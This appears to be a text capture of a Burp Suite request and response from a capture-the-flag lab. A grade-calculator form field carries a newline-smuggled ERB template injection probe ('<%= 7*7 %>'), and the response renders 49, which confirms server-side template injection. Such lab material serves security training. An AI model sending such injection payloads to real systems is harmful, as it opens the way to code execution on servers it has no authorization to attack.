 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 category1=test%0a<%25%3d+7*7+%25>&grade1=8&weight1=20&category2=english&grade2=9&weight2=20&
category3=test&grade3=2&weight3=20&category4=t&grade4=8&weight4=20&category5=yes&grade5=3&
weight5=20
Response
Pretty Raw Hex Render \n
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100,
and their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 6%<p>
test
123 49: 1%
</p>
<p>
english: 1%
</p>
<p>
test: 0%
</p>
<p>
t: 1%
</p>
<p>
yes: 0%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
130 </div>
131
132 <style>
133 .copyright{
134 text-align:center;
135 }
136 </style>